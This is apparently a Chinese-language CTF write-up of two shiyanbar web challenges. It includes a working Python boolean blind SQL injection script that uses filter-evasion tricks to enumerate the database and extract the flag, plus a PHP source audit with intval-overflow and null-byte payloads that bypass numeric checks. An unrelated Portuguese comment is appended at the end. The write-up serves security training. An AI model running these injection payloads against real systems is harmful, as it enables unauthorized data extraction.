
认真一点!
题目链接 http://shiyanbar.com/ctf/2009
拿到题目后,随意测试了一下。

按照套路,就是通过该参数进行注入,然后获取数据库中的flag。先进行一下fuzz,包大小为802的都是被过滤的字符。

经过其他测试,该题目对or也进行了处理,需要使用大小写绕过,既Or等。注意空格被干掉了,用什么%09替换掉即可,再往后information什么倒是都没禁掉,但是注意information中包含or,需要替换掉。写一个二分盲注脚本即可,具体用到limit的offset偏移。然后它禁掉了substr,但是我们还有mid,用mid(table from offset)即可,使用盲注脚本。
# -*- coding: utf-8 -*-
import requests
import urllib
url = 'http://ctf5.shiyanbar.com/web/earnest/index.php'
temp = 0
headers = {
"Host": "ctf5.shiyanbar.com",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate",
"Referer": "http://ctf5.shiyanbar.com/web/earnest/index.php",
"Content-Type": "application/x-www-form-urlencoded",
"Content-Length": "81",
"Connection": "keep-alive",
"Upgrade-Insecure-Requests": "1"
}
def make_payload(target):
return target.replace(' ','%09').replace('or','Or')
def get_length(target): #获取字段长度
global headers
global url
for i in range(0,50):
print i
payload = target[:-5]+str(i)+target[-5:]
payload = urllib.unquote(make_payload(payload))
#print payload
data = {"id":payload,"submit":"%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2"}
content = requests.post(url=url,headers=headers,data=data).text
#print content
if "You are in" in content:
return i
return 0
def search2(l,r,target): #二分盲注喽,求单字节
if l>r:
return
global headers
global url
global temp
mid = (l+r)/2
payload = target[:-5]+str(mid)+target[-5:]
payload = urllib.unquote(make_payload(payload))
print payload
data = {"id":payload,"submit":"%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2"}
content = requests.post(url=url,headers=headers,data=data).text
if "You are in" in content:
temp = max(temp,mid)
search2(mid+1,r,target)
else:
search2(l,mid-1,target)
def get_content(column,table,offset,len,where,sign): #这么多参数是为了构造payload
global temp
content = ''
for i in range(1,len+1):
temp = 0
if sign==0:
payload = "0'Or(select ascii((select mid("+str(column)+" from "+str(i)+") from "+str(table)+" limit 1 offset "+str(offset)+"))>=)Or'0"
else:
payload = "0'Or(select ascii((select mid("+str(column)+" from "+str(i)+") from "+str(table)+" "+str(where)+" limit 1 offset "+str(offset)+"))>=)Or'0"
search2(0,255,payload)
content+=chr(temp)
print content
return content
#--------获取数据库名--------
#payload = "0'Or(length((select schema_name from information_schema.schemata limit 1 offset 1))=)Or'0"
#len = get_length(payload) #18
#database = get_content('schema_name','information_schema.schemata',"1",18,0,0) #ctf_sql_bool_blind#test
#--------获取表名--------
#payload = "0'Or(length((select table_name from information_schema.tables where table_schema=0x6374665f73716c5f626f6f6c5f626c696e64 limit 1 offset 0))=)Or'0"
#len = get_length(payload) #4,5
#table = get_content('table_name','information_schema.tables',"0",4,'where table_schema=0x6374665f73716c5f626f6f6c5f626c696e64',1) #fiag
#--------获取列名--------
#payload = "0'Or(length((select column_name from information_schema.columns where table_name=0x66696167 limit 1 offset 0))=)Or'0"
#len = get_length(payload) #5
#column = get_content('column_name','information_schema.columns',"0",5,'where table_name=0x66696167',1) #fL$4G
#--------获取字段内容--------
#payload = "0'Or(length((select fL$4G from fiag limit 1 offset 0))=)Or'0"
#len = get_length(payload) #19
flag = get_content('fL$4G','fiag',"0",19,'0',0) #flag{haha~you win!}
你真的会PHP吗
题目链接 http://shiyanbar.com/ctf/2008
访问首页后可以看到一个提示,查看6c525af4059b4fe7d8c33a.txt文件。

查看后发现是index.php的源代码,进行审计。
<?php
$info = "";
$req = [];
$flag="xxxxxxxxxx";
ini_set("display_error", false);
error_reporting(0);
if(!isset($_POST['number'])){
header("hint:6c525af4059b4fe7d8c33a.txt");
die("have a fun!!");
}
foreach([$_POST] as $global_var) {
foreach($global_var as $key => $value) {
$value = trim($value);
is_string($value) && $req[$key] = addslashes($value);
}
}
//判断数字是否是回文数
function is_palindrome_number($number) {
$number = strval($number);
$i = 0;
$j = strlen($number) - 1;
while($i < $j) {
if($number[$i] !== $number[$j]) {
return false;
}
$i++;
$j--;
}
return true;
}
if(is_numeric($_REQUEST['number'])){
$info="sorry, you cann't input a number!";
}elseif($req['number']!=strval(intval($req['number']))){
$info = "number must be equal to it's integer!! ";
}else{
$value1 = intval($req["number"]);
//strrev() 函数反转字符串。
$value2 = intval(strrev($req["number"]));
if($value1!=$value2){
$info="no, this is not a palindrome number!";
}else{
if(is_palindrome_number($req["number"])){
$info = "nice! {$value1} is a palindrome number!";
}else{
$info=$flag;
}
}
}
echo $info;
经过审计我们可以发现如果我们要拿到flag,POST的number需要满足以下条件:
1. 不为空,且不能是一个数值型数字,包括小数。(由is_numeric函数判断) 。
2. 不能是一个回文数。(is_palindrome_number判断)。
3. 该数的反转的整数值应该和它本身的整数值相等。
下面给出两种解法:
利用intval函数溢出绕过
Intval函数获取变量整数值。
Intval最大的值取决于操作系统。 32 位系统最大带符号的 integer 范围是 -2147483648 到 2147483647。举例,在这样的系统上, intval(‘1000000000000’) 会返回 2147483647。64 位系统上,最大带符号的 integer 值是 9223372036854775807。
通过上面我们知道服务器的操作系统是32位的,所以我们构造2147483647就可以同时满足2,3条件。通过把空字符可以绕过is_numeric的判断(如%00,%20),所以我们构造以下poc,number=2147483647%00 和number=2147483647%20都可。
对于第一个条件,我们需要构造是让我们的poc被函数判断为非数值,但又不影响它值的构造,理所当然想到空格字符和空字符。
而经过测试我发现is_numeric函数对于空字符%00,无论是%00放在前后都可以判断为非数值,而%20空格字符只能放在数值后。所以,查看函数发现该函数对对于第一个空格字符会跳过空格字符判断,接着后面的判断!!

用科学计数法构造0=0
因为要求不能为回文数,但又要满足intval($req[“number”])=intval(strrev($req[“number”])),所以我们采用科学计数法构造poc为number=0e-0%00,这样的话我们就可以绕过。


Agora você conseguiu mais um lente que vai escoltar
incessantemente. Tirei muita incerteza e também achei bom de verdade ler sua
palavra.